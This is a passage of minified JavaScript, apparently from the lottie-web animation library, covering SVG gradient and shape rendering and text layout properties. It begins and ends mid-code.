                this.o = createTypedArray("float32", i), this._cmdf = !1, this._omdf = !1, this._collapsable = this.checkCollapsable(), this._hasOpacity = i, this.initDynamicPropertyContainer(r), this.prop = PropertyFactory.getProp(t, e.k, 1, null, this), this.k = this.prop.k, this.getValue(!0)
            }

            function SVGGradientFillStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.initGradientData(t, e, r)
            }

            function SVGGradientStrokeStyleData(t, e, r) {
                this.initDynamicPropertyContainer(t), this.getValue = this.iterateDynamicProperties, this.w = PropertyFactory.getProp(t, e.w, 0, null, this), this.d = new DashProperty(t, e.d || {}, "svg", this), this.initGradientData(t, e, r), this._isAnimated = !!this._isAnimated
            }

            function ShapeGroupData() {
                this.it = [], this.prevViewData = [], this.gr = createNS("g")
            }

            function SVGTransformData(t, e, r) {
                this.transform = {
                    mProps: t,
                    op: e,
                    container: r
                }, this.elements = [], this._isAnimated = this.transform.mProps.dynamicProperties.length || this.transform.op.effectsSequence.length
            }

            SVGShapeData.prototype.setAsAnimated = function () {
                this._isAnimated = !0
            }, SVGStyleData.prototype.reset = function () {
                this.d = "", this._mdf = !1
            }, DashProperty.prototype.getValue = function (t) {
                if ((this.elem.globalData.frameId !== this.frameId || t) && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf = this._mdf || t, this._mdf)) {
                    var e = 0, r = this.dataProps.length;
                    for ("svg" === this.renderer && (this.dashStr = ""), e = 0; e < r; e += 1) "o" !== this.dataProps[e].n ? "svg" === this.renderer ? this.dashStr += " " + this.dataProps[e].p.v : this.dashArray[e] = this.dataProps[e].p.v : this.dashoffset[0] = this.dataProps[e].p.v
                }
            }, extendPrototype([DynamicPropertyContainer], DashProperty), extendPrototype([DynamicPropertyContainer], SVGStrokeStyleData), extendPrototype([DynamicPropertyContainer], SVGFillStyleData), extendPrototype([DynamicPropertyContainer], SVGNoStyleData), GradientProperty.prototype.comparePoints = function (t, e) {
                for (var r = 0, i = this.o.length / 2; r < i;) {
                    if (Math.abs(t[4 * r] - t[4 * e + 2 * r]) > .01) return !1;
                    r += 1
                }
                return !0
            }, GradientProperty.prototype.checkCollapsable = function () {
                if (this.o.length / 2 != this.c.length / 4) return !1;
                if (this.data.k.k[0].s) for (var t = 0, e = this.data.k.k.length; t < e;) {
                    if (!this.comparePoints(this.data.k.k[t].s, this.data.p)) return !1;
                    t += 1
                } else if (!this.comparePoints(this.data.k.k, this.data.p)) return !1;
                return !0
            }, GradientProperty.prototype.getValue = function (t) {
                if (this.prop.getValue(), this._mdf = !1, this._cmdf = !1, this._omdf = !1, this.prop._mdf || t) {
                    var e, r, i, n = 4 * this.data.p;
                    for (e = 0; e < n; e += 1) r = e % 4 == 0 ? 100 : 255, i = Math.round(this.prop.v[e] * r), this.c[e] !== i && (this.c[e] = i, this._cmdf = !t);
                    if (this.o.length) for (n = this.prop.v.length, e = 4 * this.data.p; e < n; e += 1) r = e % 2 == 0 ? 100 : 1, i = e % 2 == 0 ? Math.round(100 * this.prop.v[e]) : this.prop.v[e], this.o[e - 4 * this.data.p] !== i && (this.o[e - 4 * this.data.p] = i, this._omdf = !t);
                    this._mdf = !t
                }
            }, extendPrototype([DynamicPropertyContainer], GradientProperty), SVGGradientFillStyleData.prototype.initGradientData = function (t, e, r) {
                this.o = PropertyFactory.getProp(t, e.o, 0, .01, this), this.s = PropertyFactory.getProp(t, e.s, 1, null, this), this.e = PropertyFactory.getProp(t, e.e, 1, null, this), this.h = PropertyFactory.getProp(t, e.h || {k: 0}, 0, .01, this), this.a = PropertyFactory.getProp(t, e.a || {k: 0}, 0, degToRads, this), this.g = new GradientProperty(t, e.g, this), this.style = r, this.stops = [], this.setGradientData(r.pElem, e), this.setGradientOpacity(e, r), this._isAnimated = !!this._isAnimated
            }, SVGGradientFillStyleData.prototype.setGradientData = function (t, e) {
                var r = createElementID(), i = createNS(1 === e.t ? "linearGradient" : "radialGradient");
                i.setAttribute("id", r), i.setAttribute("spreadMethod", "pad"), i.setAttribute("gradientUnits", "userSpaceOnUse");
                var n, a, s, o = [];
                for (s = 4 * e.g.p, a = 0; a < s; a += 4) n = createNS("stop"), i.appendChild(n), o.push(n);
                t.setAttribute("gf" === e.ty ? "fill" : "stroke", "url(" + getLocationHref() + "#" + r + ")"), this.gf = i, this.cst = o
            }, SVGGradientFillStyleData.prototype.setGradientOpacity = function (t, e) {
                if (this.g._hasOpacity && !this.g._collapsable) {
                    var r, i, n, a = createNS("mask"), s = createNS("path");
                    a.appendChild(s);
                    var o = createElementID(), l = createElementID();
                    a.setAttribute("id", l);
                    var h = createNS(1 === t.t ? "linearGradient" : "radialGradient");
                    h.setAttribute("id", o), h.setAttribute("spreadMethod", "pad"), h.setAttribute("gradientUnits", "userSpaceOnUse"), n = t.g.k.k[0].s ? t.g.k.k[0].s.length : t.g.k.k.length;
                    var c = this.stops;
                    for (i = 4 * t.g.p; i < n; i += 2) (r = createNS("stop")).setAttribute("stop-color", "rgb(255,255,255)"), h.appendChild(r), c.push(r);
                    s.setAttribute("gf" === t.ty ? "fill" : "stroke", "url(" + getLocationHref() + "#" + o + ")"), "gs" === t.ty && (s.setAttribute("stroke-linecap", lineCapEnum[t.lc || 2]), s.setAttribute("stroke-linejoin", lineJoinEnum[t.lj || 2]), 1 === t.lj && s.setAttribute("stroke-miterlimit", t.ml)), this.of = h, this.ms = a, this.ost = c, this.maskId = l, e.msElem = s
                }
            }, extendPrototype([DynamicPropertyContainer], SVGGradientFillStyleData), extendPrototype([SVGGradientFillStyleData, DynamicPropertyContainer], SVGGradientStrokeStyleData);
            var buildShapeString = function (t, e, r, i) {
                if (0 === e) return "";
                var n, a = t.o, s = t.i, o = t.v, l = " M" + i.applyToPointStringified(o[0][0], o[0][1]);
                for (n = 1; n < e; n += 1) l += " C" + i.applyToPointStringified(a[n - 1][0], a[n - 1][1]) + " " + i.applyToPointStringified(s[n][0], s[n][1]) + " " + i.applyToPointStringified(o[n][0], o[n][1]);
                return r && e && (l += " C" + i.applyToPointStringified(a[n - 1][0], a[n - 1][1]) + " " + i.applyToPointStringified(s[0][0], s[0][1]) + " " + i.applyToPointStringified(o[0][0], o[0][1]), l += "z"), l
            }, SVGElementsRenderer = function () {
                var t = new Matrix, e = new Matrix;

                function r(t, e, r) {
                    (r || e.transform.op._mdf) && e.transform.container.setAttribute("opacity", e.transform.op.v), (r || e.transform.mProps._mdf) && e.transform.container.setAttribute("transform", e.transform.mProps.v.to2dCSS())
                }

                function i() {
                }

                function n(r, i, n) {
                    var a, s, o, l, h, c, p, u, f, d, m = i.styles.length, y = i.lvl;
                    for (c = 0; c < m; c += 1) {
                        if (l = i.sh._mdf || n, i.styles[c].lvl < y) {
                            for (u = e.reset(), f = y - i.styles[c].lvl, d = i.transformers.length - 1; !l && f > 0;) l = i.transformers[d].mProps._mdf || l, f -= 1, d -= 1;
                            if (l) for (f = y - i.styles[c].lvl, d = i.transformers.length - 1; f > 0;) u.multiply(i.transformers[d].mProps.v), f -= 1, d -= 1
                        } else u = t;
                        if (s = (p = i.sh.paths)._length, l) {
                            for (o = "", a = 0; a < s; a += 1) (h = p.shapes[a]) && h._length && (o += buildShapeString(h, h._length, h.c, u));
                            i.caches[c] = o
                        } else o = i.caches[c];
                        i.styles[c].d += !0 === r.hd ? "" : o, i.styles[c]._mdf = l || i.styles[c]._mdf
                    }
                }

                function a(t, e, r) {
                    var i = e.style;
                    (e.c._mdf || r) && i.pElem.setAttribute("fill", "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r) && i.pElem.setAttribute("fill-opacity", e.o.v)
                }

                function s(t, e, r) {
                    o(t, e, r), l(0, e, r)
                }

                function o(t, e, r) {
                    var i, n, a, s, o, l = e.gf, h = e.g._hasOpacity, c = e.s.v, p = e.e.v;
                    if (e.o._mdf || r) {
                        var u = "gf" === t.ty ? "fill-opacity" : "stroke-opacity";
                        e.style.pElem.setAttribute(u, e.o.v)
                    }
                    if (e.s._mdf || r) {
                        var f = 1 === t.t ? "x1" : "cx", d = "x1" === f ? "y1" : "cy";
                        l.setAttribute(f, c[0]), l.setAttribute(d, c[1]), h && !e.g._collapsable && (e.of.setAttribute(f, c[0]), e.of.setAttribute(d, c[1]))
                    }
                    if (e.g._cmdf || r) {
                        i = e.cst;
                        var m = e.g.c;
                        for (a = i.length, n = 0; n < a; n += 1) (s = i[n]).setAttribute("offset", m[4 * n] + "%"), s.setAttribute("stop-color", "rgb(" + m[4 * n + 1] + "," + m[4 * n + 2] + "," + m[4 * n + 3] + ")")
                    }
                    if (h && (e.g._omdf || r)) {
                        var y = e.g.o;
                        for (a = (i = e.g._collapsable ? e.cst : e.ost).length, n = 0; n < a; n += 1) s = i[n], e.g._collapsable || s.setAttribute("offset", y[2 * n] + "%"), s.setAttribute("stop-opacity", y[2 * n + 1])
                    }
                    if (1 === t.t) (e.e._mdf || r) && (l.setAttribute("x2", p[0]), l.setAttribute("y2", p[1]), h && !e.g._collapsable && (e.of.setAttribute("x2", p[0]), e.of.setAttribute("y2", p[1]))); else if ((e.s._mdf || e.e._mdf || r) && (o = Math.sqrt(Math.pow(c[0] - p[0], 2) + Math.pow(c[1] - p[1], 2)), l.setAttribute("r", o), h && !e.g._collapsable && e.of.setAttribute("r", o)), e.e._mdf || e.h._mdf || e.a._mdf || r) {
                        o || (o = Math.sqrt(Math.pow(c[0] - p[0], 2) + Math.pow(c[1] - p[1], 2)));
                        var g = Math.atan2(p[1] - c[1], p[0] - c[0]), v = e.h.v;
                        v >= 1 ? v = .99 : v <= -1 && (v = -.99);
                        var E = o * v, b = Math.cos(g + e.a.v) * E + c[0], _ = Math.sin(g + e.a.v) * E + c[1];
                        l.setAttribute("fx", b), l.setAttribute("fy", _), h && !e.g._collapsable && (e.of.setAttribute("fx", b), e.of.setAttribute("fy", _))
                    }
                }

                function l(t, e, r) {
                    var i = e.style, n = e.d;
                    n && (n._mdf || r) && n.dashStr && (i.pElem.setAttribute("stroke-dasharray", n.dashStr), i.pElem.setAttribute("stroke-dashoffset", n.dashoffset[0])), e.c && (e.c._mdf || r) && i.pElem.setAttribute("stroke", "rgb(" + bmFloor(e.c.v[0]) + "," + bmFloor(e.c.v[1]) + "," + bmFloor(e.c.v[2]) + ")"), (e.o._mdf || r) && i.pElem.setAttribute("stroke-opacity", e.o.v), (e.w._mdf || r) && (i.pElem.setAttribute("stroke-width", e.w.v), i.msElem && i.msElem.setAttribute("stroke-width", e.w.v))
                }

                return {
                    createRenderFunction: function (t) {
                        switch (t.ty) {
                            case"fl":
                                return a;
                            case"gf":
                                return o;
                            case"gs":
                                return s;
                            case"st":
                                return l;
                            case"sh":
                            case"el":
                            case"rc":
                            case"sr":
                                return n;
                            case"tr":
                                return r;
                            case"no":
                                return i;
                            default:
                                return null
                        }
                    }
                }
            }();

            function SVGShapeElement(t, e, r) {
                this.shapes = [], this.shapesData = t.shapes, this.stylesList = [], this.shapeModifiers = [], this.itemsData = [], this.processedElements = [], this.animatedContents = [], this.initElement(t, e, r), this.prevViewData = []
            }

            function LetterProps(t, e, r, i, n, a) {
                this.o = t, this.sw = e, this.sc = r, this.fc = i, this.m = n, this.p = a, this._mdf = {
                    o: !0,
                    sw: !!e,
                    sc: !!r,
                    fc: !!i,
                    m: !0,
                    p: !0
                }
            }

            function TextProperty(t, e) {
                this._frameId = initialDefaultFrame, this.pv = "", this.v = "", this.kf = !1, this._isFirstFrame = !0, this._mdf = !1, e.d && e.d.sid && (e.d = t.globalData.slotManager.getProp(e.d)), this.data = e, this.elem = t, this.comp = this.elem.comp, this.keysIndex = 0, this.canResize = !1, this.minimumFontSize = 1, this.effectsSequence = [], this.currentData = {
                    ascent: 0,
                    boxWidth: this.defaultBoxWidth,
                    f: "",
                    fStyle: "",
                    fWeight: "",
                    fc: "",
                    j: "",
                    justifyOffset: "",
                    l: [],
                    lh: 0,
                    lineWidths: [],
                    ls: "",
                    of: "",
                    s: "",
                    sc: "",
                    sw: 0,
                    t: 0,
                    tr: 0,
                    sz: 0,
                    ps: null,
                    fillColorAnim: !1,
                    strokeColorAnim: !1,
                    strokeWidthAnim: !1,
                    yOffset: 0,
                    finalSize: 0,
                    finalText: [],
                    finalLineHeight: 0,
                    __complete: !1
                }, this.copyData(this.currentData, this.data.d.k[0].s), this.searchProperty() || this.completeTextData(this.currentData)
            }

            extendPrototype([BaseElement, TransformElement, SVGBaseElement, IShapeElement, HierarchyElement, FrameElement, RenderableDOMElement], SVGShapeElement), SVGShapeElement.prototype.initSecondaryElement = function () {
            }, SVGShapeElement.prototype.identityMatrix = new Matrix, SVGShapeElement.prototype.buildExpressionInterface = function () {
            }, SVGShapeElement.prototype.createContent = function () {
                this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.layerElement, 0, [], !0), this.filterUniqueShapes()
            }, SVGShapeElement.prototype.filterUniqueShapes = function () {
                var t, e, r, i, n = this.shapes.length, a = this.stylesList.length, s = [], o = !1;
                for (r = 0; r < a; r += 1) {
                    for (i = this.stylesList[r], o = !1, s.length = 0, t = 0; t < n; t += 1) -1 !== (e = this.shapes[t]).styles.indexOf(i) && (s.push(e), o = e._isAnimated || o);
                    s.length > 1 && o && this.setShapesAsAnimated(s)
                }
            }, SVGShapeElement.prototype.setShapesAsAnimated = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) t[e].setAsAnimated()
            }, SVGShapeElement.prototype.createStyleElement = function (t, e) {
                var r, i = new SVGStyleData(t, e), n = i.pElem;
                return "st" === t.ty ? r = new SVGStrokeStyleData(this, t, i) : "fl" === t.ty ? r = new SVGFillStyleData(this, t, i) : "gf" === t.ty || "gs" === t.ty ? (r = new ("gf" === t.ty ? SVGGradientFillStyleData : SVGGradientStrokeStyleData)(this, t, i), this.globalData.defs.appendChild(r.gf), r.maskId && (this.globalData.defs.appendChild(r.ms), this.globalData.defs.appendChild(r.of), n.setAttribute("mask", "url(" + getLocationHref() + "#" + r.maskId + ")"))) : "no" === t.ty && (r = new SVGNoStyleData(this, t, i)), "st" !== t.ty && "gs" !== t.ty || (n.setAttribute("stroke-linecap", lineCapEnum[t.lc || 2]), n.setAttribute("stroke-linejoin", lineJoinEnum[t.lj || 2]), n.setAttribute("fill-opacity", "0"), 1 === t.lj && n.setAttribute("stroke-miterlimit", t.ml)), 2 === t.r && n.setAttribute("fill-rule", "evenodd"), t.ln && n.setAttribute("id", t.ln), t.cl && n.setAttribute("class", t.cl), t.bm && (n.style["mix-blend-mode"] = getBlendMode(t.bm)), this.stylesList.push(i), this.addToAnimatedContents(t, r), r
            }, SVGShapeElement.prototype.createGroupElement = function (t) {
                var e = new ShapeGroupData;
                return t.ln && e.gr.setAttribute("id", t.ln), t.cl && e.gr.setAttribute("class", t.cl), t.bm && (e.gr.style["mix-blend-mode"] = getBlendMode(t.bm)), e
            }, SVGShapeElement.prototype.createTransformElement = function (t, e) {
                var r = TransformPropertyFactory.getTransformProperty(this, t, this),
                    i = new SVGTransformData(r, r.o, e);
                return this.addToAnimatedContents(t, i), i
            }, SVGShapeElement.prototype.createShapeElement = function (t, e, r) {
                var i = 4;
                "rc" === t.ty ? i = 5 : "el" === t.ty ? i = 6 : "sr" === t.ty && (i = 7);
                var n = new SVGShapeData(e, r, ShapePropertyFactory.getShapeProp(this, t, i, this));
                return this.shapes.push(n), this.addShapeToModifiers(n), this.addToAnimatedContents(t, n), n
            }, SVGShapeElement.prototype.addToAnimatedContents = function (t, e) {
                for (var r = 0, i = this.animatedContents.length; r < i;) {
                    if (this.animatedContents[r].element === e) return;
                    r += 1
                }
                this.animatedContents.push({fn: SVGElementsRenderer.createRenderFunction(t), element: e, data: t})
            }, SVGShapeElement.prototype.setElementStyles = function (t) {
                var e, r = t.styles, i = this.stylesList.length;
                for (e = 0; e < i; e += 1) this.stylesList[e].closed || r.push(this.stylesList[e])
            }, SVGShapeElement.prototype.reloadShapes = function () {
                var t;
                this._isFirstFrame = !0;
                var e = this.itemsData.length;
                for (t = 0; t < e; t += 1) this.prevViewData[t] = this.itemsData[t];
                for (this.searchShapes(this.shapesData, this.itemsData, this.prevViewData, this.layerElement, 0, [], !0), this.filterUniqueShapes(), e = this.dynamicProperties.length, t = 0; t < e; t += 1) this.dynamicProperties[t].getValue();
                this.renderModifiers()
            }, SVGShapeElement.prototype.searchShapes = function (t, e, r, i, n, a, s) {
                var o, l, h, c, p, u, f = [].concat(a), d = t.length - 1, m = [], y = [];
                for (o = d; o >= 0; o -= 1) {
                    if ((u = this.searchProcessedElement(t[o])) ? e[o] = r[u - 1] : t[o]._render = s, "fl" === t[o].ty || "st" === t[o].ty || "gf" === t[o].ty || "gs" === t[o].ty || "no" === t[o].ty) u ? e[o].style.closed = !1 : e[o] = this.createStyleElement(t[o], n), t[o]._render && e[o].style.pElem.parentNode !== i && i.appendChild(e[o].style.pElem), m.push(e[o].style); else if ("gr" === t[o].ty) {
                        if (u) for (h = e[o].it.length, l = 0; l < h; l += 1) e[o].prevViewData[l] = e[o].it[l]; else e[o] = this.createGroupElement(t[o]);
                        this.searchShapes(t[o].it, e[o].it, e[o].prevViewData, e[o].gr, n + 1, f, s), t[o]._render && e[o].gr.parentNode !== i && i.appendChild(e[o].gr)
                    } else "tr" === t[o].ty ? (u || (e[o] = this.createTransformElement(t[o], i)), c = e[o].transform, f.push(c)) : "sh" === t[o].ty || "rc" === t[o].ty || "el" === t[o].ty || "sr" === t[o].ty ? (u || (e[o] = this.createShapeElement(t[o], f, n)), this.setElementStyles(e[o])) : "tm" === t[o].ty || "rd" === t[o].ty || "ms" === t[o].ty || "pb" === t[o].ty || "zz" === t[o].ty || "op" === t[o].ty ? (u ? (p = e[o]).closed = !1 : ((p = ShapeModifiers.getModifier(t[o].ty)).init(this, t[o]), e[o] = p, this.shapeModifiers.push(p)), y.push(p)) : "rp" === t[o].ty && (u ? (p = e[o]).closed = !0 : (p = ShapeModifiers.getModifier(t[o].ty), e[o] = p, p.init(this, t, o, e), this.shapeModifiers.push(p), s = !1), y.push(p));
                    this.addProcessedElement(t[o], o + 1)
                }
                for (d = m.length, o = 0; o < d; o += 1) m[o].closed = !0;
                for (d = y.length, o = 0; o < d; o += 1) y[o].closed = !0
            }, SVGShapeElement.prototype.renderInnerContent = function () {
                var t;
                this.renderModifiers();
                var e = this.stylesList.length;
                for (t = 0; t < e; t += 1) this.stylesList[t].reset();
                for (this.renderShape(), t = 0; t < e; t += 1) (this.stylesList[t]._mdf || this._isFirstFrame) && (this.stylesList[t].msElem && (this.stylesList[t].msElem.setAttribute("d", this.stylesList[t].d), this.stylesList[t].d = "M0 0" + this.stylesList[t].d), this.stylesList[t].pElem.setAttribute("d", this.stylesList[t].d || "M0 0"))
            }, SVGShapeElement.prototype.renderShape = function () {
                var t, e, r = this.animatedContents.length;
                for (t = 0; t < r; t += 1) e = this.animatedContents[t], (this._isFirstFrame || e.element._isAnimated) && !0 !== e.data && e.fn(e.data, e.element, this._isFirstFrame)
            }, SVGShapeElement.prototype.destroy = function () {
                this.destroyBaseElement(), this.shapesData = null, this.itemsData = null
            }, LetterProps.prototype.update = function (t, e, r, i, n, a) {
                this._mdf.o = !1, this._mdf.sw = !1, this._mdf.sc = !1, this._mdf.fc = !1, this._mdf.m = !1, this._mdf.p = !1;
                var s = !1;
                return this.o !== t && (this.o = t, this._mdf.o = !0, s = !0), this.sw !== e && (this.sw = e, this._mdf.sw = !0, s = !0), this.sc !== r && (this.sc = r, this._mdf.sc = !0, s = !0), this.fc !== i && (this.fc = i, this._mdf.fc = !0, s = !0), this.m !== n && (this.m = n, this._mdf.m = !0, s = !0), !a.length || this.p[0] === a[0] && this.p[1] === a[1] && this.p[4] === a[4] && this.p[5] === a[5] && this.p[12] === a[12] && this.p[13] === a[13] || (this.p = a, this._mdf.p = !0, s = !0), s
            }, TextProperty.prototype.defaultBoxWidth = [0, 0], TextProperty.prototype.copyData = function (t, e) {
                for (var r in e) Object.prototype.hasOwnProperty.call(e, r) && (t[r] = e[r]);
                return t
            }, TextProperty.prototype.setCurrentData = function (t) {
                t.__complete || this.completeTextData(t), this.currentData = t, this.currentData.boxWidth = this.currentData.boxWidth || this.defaultBoxWidth, this._mdf = !0
            }, TextProperty.prototype.searchProperty = function () {
                return this.searchKeyframes()
            }, TextProperty.prototype.searchKeyframes = function () {
                return this.kf = this.data.d.k.length > 1, this.kf && this.addEffect(this.getKeyframeValue.bind(this)), this.kf
            }, TextProperty.prototype.addEffect = function (t) {
                this.effectsSequence.push(t), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.getValue = function (t) {
                if (this.elem.globalData.frameId !== this.frameId && this.effectsSequence.length || t) {
                    this.currentData.t = this.data.d.k[this.keysIndex].s.t;
                    var e = this.currentData, r = this.keysIndex;
                    if (this.lock) this.setCurrentData(this.currentData); else {
                        var i;
                        this.lock = !0, this._mdf = !1;
                        var n = this.effectsSequence.length, a = t || this.data.d.k[this.keysIndex].s;
                        for (i = 0; i < n; i += 1) a = r !== this.keysIndex ? this.effectsSequence[i](a, a.t) : this.effectsSequence[i](this.currentData, a.t);
                        e !== a && this.setCurrentData(a), this.v = this.currentData, this.pv = this.v, this.lock = !1, this.frameId = this.elem.globalData.frameId
                    }
                }
            }, TextProperty.prototype.getKeyframeValue = function () {
                for (var t = this.data.d.k, e = this.elem.comp.renderedFrame, r = 0, i = t.length; r <= i - 1 && !(r === i - 1 || t[r + 1].t > e);) r += 1;
                return this.keysIndex !== r && (this.keysIndex = r), this.data.d.k[this.keysIndex].s
            }, TextProperty.prototype.buildFinalText = function (t) {
                for (var e, r, i = [], n = 0, a = t.length, s = !1, o = !1, l = ""; n < a;) s = o, o = !1, e = t.charCodeAt(n), l = t.charAt(n), FontManager.isCombinedCharacter(e) ? s = !0 : e >= 55296 && e <= 56319 ? FontManager.isRegionalFlag(t, n) ? l = t.substr(n, 14) : (r = t.charCodeAt(n + 1)) >= 56320 && r <= 57343 && (FontManager.isModifier(e, r) ? (l = t.substr(n, 2), s = !0) : l = FontManager.isFlagEmoji(t.substr(n, 4)) ? t.substr(n, 4) : t.substr(n, 2)) : e > 56319 ? (r = t.charCodeAt(n + 1), FontManager.isVariationSelector(e) && (s = !0)) : FontManager.isZeroWidthJoiner(e) && (s = !0, o = !0), s ? (i[i.length - 1] += l, s = !1) : i.push(l), n += l.length;
                return i
            }, TextProperty.prototype.completeTextData = function (t) {
                t.__complete = !0;
                var e, r, i, n, a, s, o, l = this.elem.globalData.fontManager, h = this.data, c = [], p = 0, u = h.m.g,
                    f = 0, d = 0, m = 0, y = [], g = 0, v = 0, E = l.getFontByName(t.f), b = 0,
                    _ = getFontProperties(E);
                t.fWeight = _.weight, t.fStyle = _.style, t.finalSize = t.s, t.finalText = this.buildFinalText(t.t), r = t.finalText.length, t.finalLineHeight = t.lh;
                var I, T = t.tr / 1e3 * t.finalSize;
                if (t.sz) for (var x, S, A = !0, P = t.sz[0], C = t.sz[1]; A;) {
                    x = 0, g = 0, r = (S = this.buildFinalText(t.t)).length, T = t.tr / 1e3 * t.finalSize;
                    var w = -1;
                    for (e = 0; e < r; e += 1) I = S[e].charCodeAt(0), i = !1, " " === S[e] ? w = e : 13 !== I && 3 !== I || (g = 0, i = !0, x += t.finalLineHeight || 1.2 * t.finalSize), l.chars ? (o = l.getCharData(S[e], E.fStyle, E.fFamily), b = i ? 0 : o.w * t.finalSize / 100) : b = l.measureText(S[e], t.f, t.finalSize), g + b > P && " " !== S[e] ? (-1 === w ? r += 1 : e = w, x += t.finalLineHeight || 1.2 * t.finalSize, S.splice(e, w === e ? 1 : 0, "\r"), w = -1, g = 0) : (g += b, g += T);
                    x += E.ascent * t.finalSize / 100, this.canResize && t.finalSize > this.minimumFontSize && C < x ? (t.finalSize -= 1, t.finalLineHeight = t.finalSize * t.lh / t.s) : (t.finalText = S, r = t.finalText.length, A = !1)
                }
                g = -T, b = 0;
                var M, O = 0;
                for (e = 0; e < r; e += 1) if (i = !1, 13 === (I = (M = t.finalText[e]).charCodeAt(0)) || 3 === I ? (O = 0, y.push(g), v = g > v ? g : v, g = -2 * T, n = "", i = !0, m += 1) : n = M, l.chars ? (o = l.getCharData(M, E.fStyle, l.getFontByName(t.f).fFamily), b = i ? 0 : o.w * t.finalSize / 100) : b = l.measureText(n, t.f, t.finalSize), " " === M ? O += b + T : (g += b + T + O, O = 0), c.push({
                    l: b,
                    an: b,
                    add: f,
                    n: i,
                    anIndexes: [],
                    val: n,
                    line: m,
                    animatorJustifyOffset: 0
                }), 2 == u) {
                    if (f += b, "" === n || " " === n || e === r - 1) {
                        for ("" !== n && " " !== n || (f -= b); d <= e;) c[d].an = f, c[d].ind = p, c[d].extra = b, d += 1;
                        p += 1, f = 0
                    }
                } else if (3 == u) {
                    if (f += b, "" === n || e === r - 1) {
                        for ("" === n && (f -= b); d <= e;) c[d].an = f, c[d].ind = p, c[d].extra = b, d += 1;
                        f = 0, p += 1
                    }
                } else c[p].ind = p, c[p].extra = 0, p += 1;
                if (t.l = c, v = g > v ? g : v, y.push(g), t.sz) t.boxWidth = t.sz[0], t.justifyOffset = 0; else switch (t.boxWidth = v, t.j) {
                    case 1:
                        t.justifyOffset = -t.boxWidth;
                        break;
                    case 2:
                        t.justifyOffset = -t.boxWidth / 2;
                        break;
                    default:
                        t.justifyOffset = 0
                }
                t.lineWidths = y;
                var D, k, L, R, F = h.a;
                s = F.length;
                var N = [];
                for (a = 0; a < s; a += 1) {
                    for ((D = F[a]).a.sc && (t.strokeColorAnim = !0), D.a.sw && (t.strokeWidthAnim = !0), (D.a.fc || D.a.fh || D.a.fs || D.a.fb) && (t.fillColorAnim = !0), R = 0, L = D.s.b, e = 0; e < r; e += 1) (k = c[e]).anIndexes[a] = R, (1 == L && "" !== k.val || 2 == L && "" !== k.val && " " !== k.val || 3 == L && (k.n || " " == k.val || e == r - 1) || 4 == L && (k.n || e == r - 1)) && (1 === D.s.rn && N.push(R), R += 1);
                    h.a[a].s.totalChars = R;
                    var V, B = -1;
                    if (1 === D.s.rn) for (e = 0; e < r; e += 1) B != (k = c[e]).anIndexes[a] && (B = k.anIndexes[a], V = N.splice(Math.floor(Math.random() * N.length), 1)[0]), k.anIndexes[a] = V
                }
                t.yOffset = t.finalLineHeight || 1.2 * t.finalSize, t.ls = t.ls || 0, t.ascent = E.ascent * t.finalSize / 100
            }, TextProperty.prototype.updateDocumentData = function (t, e) {
                e = void 0 === e ? this.keysIndex : e;
                var r = this.copyData({}, this.data.d.k[e].s);
                r = this.copyData(r, t), this.data.d.k[e].s = r, this.recalculate(e), this.setCurrentData(r), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.recalculate = function (t) {
                var e = this.data.d.k[t].s;
                e.__complete = !1, this.keysIndex = 0, this._isFirstFrame = !0, this.getValue(e)
            }, TextProperty.prototype.canResizeFont = function (t) {
                this.canResize = t, this.recalculate(this.keysIndex), this.elem.addDynamicProperty(this)
            }, TextProperty.prototype.setMinimumFontSize = function (t) {
                this.minimumFontSize = Math.floor(t) || 1, this.recalculate(this.keysIndex), this.elem.addDynamicProperty(this)
            };
            var TextSelectorProp = function () {
                var t = Math.max, e = Math.min, r = Math.floor;

                function i(t, e) {
                    this._currentTextLength = -1, this.k = !1, this.data = e, this.elem = t, this.comp = t.comp, this.finalS = 0, this.finalE = 0, this.initDynamicPropertyContainer(t), this.s = PropertyFactory.getProp(t, e.s || {k: 0}, 0, 0, this), this.e = "e" in e ? PropertyFactory.getProp(t, e.e, 0, 0, this) : {v: 100}, this.o = PropertyFactory.getProp(t, e.o || {k: 0}, 0, 0, this), this.xe = PropertyFactory.getProp(t, e.xe || {k: 0}, 0, 0, this), this.ne = PropertyFactory.getProp(t, e.ne || {k: 0}, 0, 0, this), this.sm = PropertyFactory.getProp(t, e.sm || {k: 100}, 0, 0, this), this.a = PropertyFactory.getProp(t, e.a, 0, .01, this), this.dynamicProperties.length || this.getValue()
                }

                return i.prototype = {
                    getMult: function (i) {
                        this._currentTextLength !== this.elem.textProperty.currentData.l.length && this.getValue();
                        var n = 0, a = 0, s = 1, o = 1;
                        this.ne.v > 0 ? n = this.ne.v / 100 : a = -this.ne.v / 100, this.xe.v > 0 ? s = 1 - this.xe.v / 100 : o = 1 + this.xe.v / 100;
                        var l = BezierFactory.getBezierEasing(n, a, s, o).get, h = 0, c = this.finalS, p = this.finalE,
                            u = this.data.sh;
                        if (2 === u) h = l(h = p === c ? i >= p ? 1 : 0 : t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))); else if (3 === u) h = l(h = p === c ? i >= p ? 0 : 1 : 1 - t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))); else if (4 === u) p === c ? h = 0 : (h = t(0, e(.5 / (p - c) + (i - c) / (p - c), 1))) < .5 ? h *= 2 : h = 1 - 2 * (h - .5), h = l(h); else if (5 === u) {
                            if (p === c) h = 0; else {
                                var f = p - c, d = -f / 2 + (i = e(t(0, i + .5 - c), p - c)), m = f / 2;
                                h = Math.sqrt(1 - d * d / (m * m))
                            }
                            h = l(h)
                        } else 6 === u ? (p === c ? h = 0 : (i = e(t(0, i + .5 - c), p - c), h = (1 + Math.cos(Math.PI + 2 * Math.PI * i / (p - c))) / 2), h = l(h)) : (i >= r(c) && (h = t(0, e(i - c < 0 ? e(p, 1) - (c - i) : p - i, 1))), h = l(h));
                        if (100 !== this.sm.v) {
                            var y = .01 * this.sm.v;
                            0 === y && (y = 1e-8);
                            var g = .5 - .5 * y;
                            h < g ? h = 0 : (h = (h - g) / y) > 1 && (h = 1)
                        }
                        return h * this.a.v
                    }, getValue: function (t) {
